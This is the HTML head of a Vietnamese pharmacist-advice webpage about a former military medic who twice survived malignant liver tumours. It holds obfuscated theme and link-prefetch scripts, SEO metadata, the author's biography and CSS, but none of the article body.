_0x185846=_0x50d5;if(_0x185846(0x25e)===_0x3316b6[_0x185846(0x237)].readyState||_0x185846(0x228)===_0x3316b6.doc[_0x185846(0x1ce)])return!_0x12adde||_0x3bf428?setTimeout(_0x2457f2,_0x3bf428||0x1):_0x2457f2(_0x12adde),0x1}_0x2f4e2a()||_0x3316b6.addEvents(_0x3316b6[_0x5e1f98(0x1f6)],{'load':_0x2f4e2a})},_0x3316b6.docReady=function(_0x279635,_0x49c273){var _0x32ebdf=_0x566e9c;function _0x5767c4(_0x527a09){var _0x16722a=_0x50d5;if(_0x16722a(0x25e)===_0x3316b6.doc[_0x16722a(0x1ce)]||_0x16722a(0x228)===_0x3316b6[_0x16722a(0x237)][_0x16722a(0x1ce)])return!_0x527a09||_0x49c273?setTimeout(_0x279635,_0x49c273||0x1):_0x279635(_0x527a09),0x1}_0x5767c4()||_0x3316b6[_0x32ebdf(0x24f)](_0x3316b6[_0x32ebdf(0x237)],{'DOMContentLoaded':_0x5767c4})},_0x3316b6[_0x566e9c(0x1fa)]=function(){var _0x520136=_0x566e9c;_0x3316b6[_0x520136(0x22f)](function(){var _0xa073d5=_0x520136;_0x3316b6[_0xa073d5(0x285)]=_0x3316b6[_0xa073d5(0x285)]||[],_0x3316b6[_0xa073d5(0x285)][_0xa073d5(0x23a)]&&(_0x3316b6[_0xa073d5(0x1ee)](),_0x3316b6[_0xa073d5(0x1d7)]())},0x32)},_0x3316b6.boot=function(){var _0x56e647=_0x566e9c;_0x3316b6[_0x56e647(0x23a)]&&_0x3316b6[_0x56e647(0x237)][_0x56e647(0x24a)](_0x56e647(0x27a))[_0x56e647(0x206)](function(_0x220c96){var _0x554922=_0x56e647;'not\x20all'==_0x220c96.getAttribute('media')&&_0x220c96[_0x554922(0x250)](_0x554922(0x279))})},_0x3316b6[_0x566e9c(0x242)]=function(_0x388fa9,_0x23a39a){var _0x183080=_0x566e9c,_0x585678=_0x3316b6[_0x183080(0x237)][_0x183080(0x273)](_0x183080(0x1df));switch(_0x585678[_0x183080(0x280)](_0x183080(0x1f7),_0x388fa9),_0x23a39a){case _0x183080(0x20c):_0x585678[_0x183080(0x280)](_0x183080(0x20c),!0x0);break;case _0x183080(0x281):_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0);break;case _0x183080(0x287):_0x585678[_0x183080(0x280)]('defer',!0x0),_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0)}_0x3316b6[_0x183080(0x1de)][_0x183080(0x1f8)](_0x585678)},_0x3316b6.load_assets=function(){var _0x1e8c1b=_0x566e9c;'object'==typeof _0x3316b6[_0x1e8c1b(0x285)]&&_0x3316b6[_0x1e8c1b(0x206)](_0x3316b6[_0x1e8c1b(0x285)][_0x1e8c1b(0x255)](0x0),function(_0x4bf9bc,_0x35b9bd){var _0x30e984=_0x1e8c1b,_0x2e7d03='';_0x4bf9bc.defer&&(_0x2e7d03+=_0x30e984(0x20c)),_0x4bf9bc.async&&(_0x2e7d03+='async'),_0x3316b6[_0x30e984(0x242)](_0x4bf9bc.url,_0x2e7d03);var _0x9f7b13=_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1ed)](_0x4bf9bc);_0x9f7b13>-0x1&&_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1d9)](_0x9f7b13,0x1)}),_0x3316b6[_0x1e8c1b(0x285)]=jnewsoption[_0x1e8c1b(0x267)]=window[_0x1e8c1b(0x1f1)]=[]},_0x3316b6[_0x566e9c(0x248)]=function(_0x2e0da1,_0x2fa385,_0x3c35eb){var _0x508291=_0x566e9c,_0x56e983='';if(_0x3c35eb){var _0x3a452e=new Date();_0x3a452e[_0x508291(0x210)](_0x3a452e[_0x508291(0x212)]()+0x18*_0x3c35eb*0x3c*0x3c*0x3e8),_0x56e983=';\x20expires='+_0x3a452e[_0x508291(0x264)]()}document.cookie=_0x2e0da1+'='+(_0x2fa385||'')+_0x56e983+';\x20path=/'},_0x3316b6[_0x566e9c(0x276)]=function(_0x457045){var _0x30a33b=_0x566e9c;for(var _0x2cc4ce=_0x457045+'=',_0x4c1b61=document[_0x30a33b(0x26b)][_0x30a33b(0x1e9)](';'),_0x51f40c=0x0;_0x51f40c<_0x4c1b61[_0x30a33b(0x23a)];_0x51f40c++){for(var _0x3a52e3=_0x4c1b61[_0x51f40c];'\x20'==_0x3a52e3[_0x30a33b(0x226)](0x0);)_0x3a52e3=_0x3a52e3[_0x30a33b(0x263)](0x1,_0x3a52e3[_0x30a33b(0x23a)]);if(0x0==_0x3a52e3[_0x30a33b(0x1ed)](_0x2cc4ce))return _0x3a52e3[_0x30a33b(0x263)](_0x2cc4ce[_0x30a33b(0x23a)],_0x3a52e3[_0x30a33b(0x23a)])}return null},_0x3316b6[_0x566e9c(0x1e5)]=function(_0x1c93ac){var _0x1f1091=_0x566e9c;document[_0x1f1091(0x26b)]=_0x1c93ac+_0x1f1091(0x1cb)},_0x3316b6[_0x566e9c(0x22f)](function(){var _0x1fbc07=_0x566e9c;_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]==_0x3316b6[_0x1fbc07(0x237)]?_0x3316b6[_0x1fbc07(0x237)].getElementsByTagName(_0x1fbc07(0x253))[0x0]:_0x3316b6[_0x1fbc07(0x1de)],_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]?_0x3316b6[_0x1fbc07(0x1de)]:_0x3316b6[_0x1fbc07(0x237)]}),_0x3316b6.winLoad(function(){var _0x1e6361=_0x566e9c;_0x3316b6[_0x1e6361(0x25f)](function(){var _0x1f3c57=_0x1e6361,_0x59d23e=!0x1;if(void 0x0!==window[_0x1f3c57(0x27c)]){if(void 0x0!==window.file_version_checker){var _0x270528=_0x3316b6[_0x1f3c57(0x231)](window[_0x1f3c57(0x201)]);_0x270528[_0x1f3c57(0x23a)]?_0x270528.forEach(function(_0x1bf961){var _0x2917cb=_0x1f3c57;_0x59d23e||_0x2917cb(0x272)===window[_0x2917cb(0x201)][_0x1bf961]||(_0x59d23e=!0x0)}):_0x59d23e=!0x0}else _0x59d23e=!0x0}_0x59d23e&&(window[_0x1f3c57(0x26e)].getMessage(),window[_0x1f3c57(0x26e)][_0x1f3c57(0x262)]())},0x9c4)})},window.jnews[_0x271cb7(0x244)]=new window[(_0x271cb7(0x1f2))][(_0x271cb7(0x244))]()))</script><script type="module">;const _0x5bc287=_0x14eb;(function(_0x37b74b,_0x1dd1bf){const _0x3abaaa=_0x14eb,_0x4946bb=_0x37b74b();while(!![]){try{const _0x3b1291=-parseInt(_0x3abaaa(0x212))/0x1+parseInt(_0x3abaaa(0x1df))/0x2+parseInt(_0x3abaaa(0x20b))/0x3+parseInt(_0x3abaaa(0x215))/0x4*(parseInt(_0x3abaaa(0x217))/0x5)+-parseInt(_0x3abaaa(0x1e3))/0x6*(-parseInt(_0x3abaaa(0x219))/0x7)+-parseInt(_0x3abaaa(0x20e))/0x8+parseInt(_0x3abaaa(0x1ee))/0x9;if(_0x3b1291===_0x1dd1bf)break;else _0x4946bb['push'](_0x4946bb['shift']());}catch(_0x21fd86){_0x4946bb['push'](_0x4946bb['shift']());}}}(_0x1995,0x75d7d));function _0x14eb(_0x4a6756,_0x142c19){const _0x1995ff=_0x1995();return _0x14eb=function(_0x14eb50,_0x232a5a){_0x14eb50=_0x14eb50-0x1dc;let _0x28a260=_0x1995ff[_0x14eb50];return _0x28a260;},_0x14eb(_0x4a6756,_0x142c19);}let t,e;const n=new Set(),o=document[_0x5bc287(0x1ed)](_0x5bc287(0x1f8)),i=o[_0x5bc287(0x1f7)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)](_0x5bc287(0x1e8))&&window['IntersectionObserver']&&'isIntersecting'in IntersectionObserverEntry[_0x5bc287(0x20a)],s=_0x5bc287(0x218)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],a='instantAllowExternalLinks'in document['body'][_0x5bc287(0x1e2)],r=_0x5bc287(0x1f9)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],c=_0x5bc287(0x211)in document['body']['dataset'],d=0x457;let l=0x41,u=!0x1,f=!0x1,m=!0x1;if(_0x5bc287(0x214)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)]){const t=document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)][_0x5bc287(0x214)];if(_0x5bc287(0x1ef)==t[_0x5bc287(0x1fd)](0x0,_0x5bc287(0x1ef)[_0x5bc287(0x203)]))u=!0x0,_0x5bc287(0x202)==t&&(f=!0x0);else{if('viewport'==t['substr'](0x0,_0x5bc287(0x206)[_0x5bc287(0x203)]))navigator['connection']&&(navigator[_0x5bc287(0x1f6)][_0x5bc287(0x20d)]||navigator['connection'][_0x5bc287(0x1fc)]&&navigator[_0x5bc287(0x1f6)][_0x5bc287(0x1fc)][_0x5bc287(0x1e7)]('2g'))||(_0x5bc287(0x206)==t?document[_0x5bc287(0x1e5)][_0x5bc287(0x1fe)]*document[_0x5bc287(0x1e5)][_0x5bc287(0x210)]<0x6ddd0&&(m=!0x0):_0x5bc287(0x204)==t&&(m=!0x0));else{const e=parseInt(t);isNaN(e)||(l=e);}}}if(i){const n={'capture':!0x0,'passive':!0x0};if(f||document[_0x5bc287(0x213)](_0x5bc287(0x1eb),function(_0x5cfcb8){const _0x24a75b=_0x5bc287;e=performance['now']();const _0x1fb889=_0x5cfcb8[_0x24a75b(0x200)][_0x24a75b(0x1dd)]('a');h(_0x1fb889)&&v(_0x1fb889[_0x24a75b(0x216)]);},n),u?c||document[_0x5bc287(0x213)](_0x5bc287(0x1ef),function(_0x4f3d00){const _0x121f85=_0x5bc287,_0x478525=_0x4f3d00['target'][_0x121f85(0x1dd)]('a');h(_0x478525)&&v(_0x478525[_0x121f85(0x216)]);},n):document['addEventListener'](_0x5bc287(0x1ff),function(_0x4d9be1){const _0x4cacba=_0x5bc287;if(performance[_0x4cacba(0x1e6)]()-e<d)return;if(!(_0x4cacba(0x1dd)in _0x4d9be1[_0x4cacba(0x200)]))return;const _0x3b1a90=_0x4d9be1['target']['closest']('a');h(_0x3b1a90)&&(_0x3b1a90['addEventListener'](_0x4cacba(0x21a),p,{'passive':!0x0}),t=setTimeout(()=>{const _0x5d406=_0x4cacba;v(_0x3b1a90[_0x5d406(0x216)]),t=void 0x0;},l));},n),c&&document['addEventListener']('mousedown',function(_0x429351){const _0x4b5b69=_0x5bc287;if(performance[_0x4b5b69(0x1e6)]()-e<d)return;const _0xfd0dfa=_0x429351[_0x4b5b69(0x200)][_0x4b5b69(0x1dd)]('a');if(_0x429351['which']>0x1||_0x429351['metaKey']||_0x429351['ctrlKey'])return;if(!_0xfd0dfa)return;_0xfd0dfa[_0x4b5b69(0x213)]('click',function(_0x2aaa84){const _0x2add7b=_0x4b5b69;0x539!=_0x2aaa84[_0x2add7b(0x1e4)]&&_0x2aaa84[_0x2add7b(0x1f1)]();},{'capture':!0x0,'passive':!0x1,'once':!0x0});const _0xf50144=new MouseEvent('click',{'view':window,'bubbles':!0x0,'cancelable':!0x1,'detail':0x539});_0xfd0dfa[_0x4b5b69(0x209)](_0xf50144);},n),m){let t;(t=window[_0x5bc287(0x1f0)]?_0x418fae=>{requestIdleCallback(_0x418fae,{'timeout':0x5dc});}:_0xde8882=>{_0xde8882();})(()=>{const _0xd1a6f2=_0x5bc287,_0x45c71b=new IntersectionObserver(_0x4a23df=>{const _0x3cd24b=_0x14eb;_0x4a23df[_0x3cd24b(0x1e1)](_0x423ee6=>{const _0x384085=_0x3cd24b;if(_0x423ee6[_0x384085(0x1fb)]){const _0x50442a=_0x423ee6[_0x384085(0x200)];_0x45c71b[_0x384085(0x1e9)](_0x50442a),v(_0x50442a[_0x384085(0x216)]);}});});document[_0xd1a6f2(0x208)]('a')[_0xd1a6f2(0x1e1)](_0x999a7f=>{const _0x45d7d1=_0xd1a6f2;h(_0x999a7f)&&_0x45c71b[_0x45d7d1(0x1f3)](_0x999a7f);});});}}function p(_0x1003e9){const _0x35d4b7=_0x5bc287;_0x1003e9['relatedTarget']&&_0x1003e9['target']['closest']('a')==_0x1003e9[_0x35d4b7(0x1e0)]['closest']('a')||t&&(clearTimeout(t),t=void 0x0);}function h(_0x2e6121){const _0x2d974d=_0x5bc287;if(_0x2e6121&&_0x2e6121[_0x2d974d(0x216)]&&(!r||_0x2d974d(0x20f)in _0x2e6121['dataset'])&&(a||_0x2e6121[_0x2d974d(0x1de)]==location[_0x2d974d(0x1de)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&[_0x2d974d(0x1ea),_0x2d974d(0x201)][_0x2d974d(0x1e7)](_0x2e6121[_0x2d974d(0x20c)])&&(_0x2d974d(0x1ea)!=_0x2e6121[_0x2d974d(0x20c)]||'https:'!=location[_0x2d974d(0x20c)])&&(s||!_0x2e6121[_0x2d974d(0x1dc)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&!(_0x2e6121[_0x2d974d(0x1ec)]&&_0x2e6121[_0x2d974d(0x1f5)]+_0x2e6121['search']==location['pathname']+location[_0x2d974d(0x1dc)]||_0x2d974d(0x1f4)in _0x2e6121[_0x2d974d(0x1e2)]))return!0x0;}function v(_0x321440){const _0x19f181=_0x5bc287;if(n['has'](_0x321440))return;const _0x3d0c70=document[_0x19f181(0x1ed)]('link');_0x3d0c70['rel']=_0x19f181(0x1e8),_0x3d0c70['href']=_0x321440,document['head'][_0x19f181(0x205)](_0x3d0c70),n[_0x19f181(0x207)](_0x321440);}function _0x1995(){const _0x32dd37=['relatedTarget','forEach','dataset','6oSdMAv','detail','documentElement','now','includes','prefetch','unobserve','http:','touchstart','hash','createElement','6783192NRzAHY','mousedown','requestIdleCallback','preventDefault','body','observe','noInstant','pathname','connection','relList','link','instantWhitelist','supports','isIntersecting','effectiveType','substr','clientWidth','mouseover','target','https:','mousedown-only','length','viewport-all','appendChild','viewport','add','querySelectorAll','dispatchEvent','prototype','585525xsOIcc','protocol','saveData','7035512hZxXhB','instant','clientHeight','instantMousedownShortcut','597600cnlNgM','addEventListener','instantIntensity','2572ibLlND','href','470yNsOeo','instantAllowQueryString','5577838SmiaAO','mouseout','search','closest','origin','307170ZEKTTS'];_0x1995=function(){return _0x32dd37;};return _0x1995();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cựu quân y hai lần thoát khỏi u gan ác tính mở ra tia hy vọng sống cho người mắc bệnh hiểm nghèo - LoiKhuyenDuocSi.Org</title>
	<link rel="canonical" href="https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cựu quân y hai lần thoát khỏi u gan ác tính mở ra tia hy vọng sống cho người mắc bệnh hiểm nghèo - LoiKhuyenDuocSi.Org" />
	<meta property="og:description" content="Ở phường Ninh Xá, tỉnh Bắc Ninh, có lẽ không ai không biết đến trường hợp của chú Tạ Đình Chấn (65 tuổi) &#8211; cựu quân mắc bệnh ung thư gan đã hai lần thoát khỏi khối u ác tính. Câu chuyện của chú đã mở ra một tia hy vọng lớn cho những người [&hellip;]" />
	<meta property="og:url" content="https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html" />
	<meta property="og:site_name" content="LoiKhuyenDuocSi.Org" />
	<meta property="article:published_time" content="2020-12-21T06:59:19+00:00" />
	<meta property="og:image" content="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7.jpg" />
	<meta name="author" content="Dược sĩ Nguyễn Huệ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Dược sĩ Nguyễn Huệ" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html","url":"https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html","name":"Cựu quân y hai lần thoát khỏi u gan ác tính mở ra tia hy vọng sống cho người mắc bệnh hiểm nghèo - LoiKhuyenDuocSi.Org","isPartOf":{"@id":"https://loikhuyenduocsi.org/#website"},"primaryImageOfPage":{"@id":"https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html#primaryimage"},"image":{"@id":"https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html#primaryimage"},"thumbnailUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7.jpg","datePublished":"2020-12-21T06:59:19+00:00","dateModified":"2020-12-21T06:59:19+00:00","author":{"@id":"https://loikhuyenduocsi.org/#/schema/person/d105cc83cebc76d05b014db2ef9ddb4e"},"breadcrumb":{"@id":"https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html#primaryimage","url":"https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7.jpg","contentUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7.jpg"},{"@type":"BreadcrumbList","@id":"https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://loikhuyenduocsi.org/"},{"@type":"ListItem","position":2,"name":"Gan","item":"https://loikhuyenduocsi.org/gan"},{"@type":"ListItem","position":3,"name":"Cựu quân y hai lần thoát khỏi u gan ác tính mở ra tia hy vọng sống cho người mắc bệnh hiểm nghèo"}]},{"@type":"WebSite","@id":"https://loikhuyenduocsi.org/#website","url":"https://loikhuyenduocsi.org/","name":"LoiKhuyenDuocSi.Org","description":"Tư vấn từ tâm","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loikhuyenduocsi.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://loikhuyenduocsi.org/#/schema/person/d105cc83cebc76d05b014db2ef9ddb4e","name":"Dược sĩ Nguyễn Huệ","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=96&d=mm&r=g","caption":"Dược sĩ Nguyễn Huệ"},"description":"Ngày sinh: 27/07/1988 Quá trình công tác • Năm 2011: Tốt nghiệp Đại học Dược Hà Nội • Năm 2011 – 2014: Công tác tại Công ty cổ phần Phady Quốc tế • Năm 2014 đến nay: Công tác tại Công ty cổ phần Dược Mỹ phẩm CVI Chi tiết quá trình công tác • 08/2010 – 12/2010: Thực tập sinh tại Khoa Dược lâm sàng – BV Xanh Pôn • 10/2010 – 07/2011: Cộng tác viên biên dịch tài liệu nghiên cứu khoa học cho Tạp chí Dược Lâm sàng – Đại học Dược Hà Nội. • 06/2011 – 04/2014: Dược sĩ chuyên môn – Chuyên viên sản phẩm tại Công ty cổ phần Phady Quốc tế. • 06/2014 – nay: Công tác tại Công ty Cổ phần Dược mỹ phẩm CVI Quản lý sản phẩm: Phụ trách chuyên môn, nghiên cứu &amp; phát triển sản phẩm (R&amp;D), đăng ký sản phẩm. Biên dịch nhiều bài báo khoa học Dược Lâm sàng, tài liệu nghiên cứu khoa học chuyên ngành trên trang Pubmed, FDA. Các thành tựu • Trong quá trình học tập tại Trường Đại học Dược Hà Nội, tham gia nghiên cứu khoa học tại các Bộ môn chuyên ngành, Bệnh viện Xanh Pôn. • Biên dịch nhiều bài báo khoa học Dược Lâm sàng, tài liệu nghiên cứu khoa học chuyên ngành trên trang Pubmed, FDA. • Tốt nghiệp Đại học Dược Hà Nội (05.2011)"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="LoiKhuyenDuocSi.Org &raquo; Cựu quân y hai lần thoát khỏi u gan ác tính mở ra tia hy vọng sống cho người mắc bệnh hiểm nghèo Dòng phản hồi" href="https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html/feed" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loikhuyenduocsi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/67c57124640ce714ceb69cfa958a90ef.css?ver=0a241' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bc9e7955ee22e9d8063c2807a77a25af.css?ver=6c760' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) 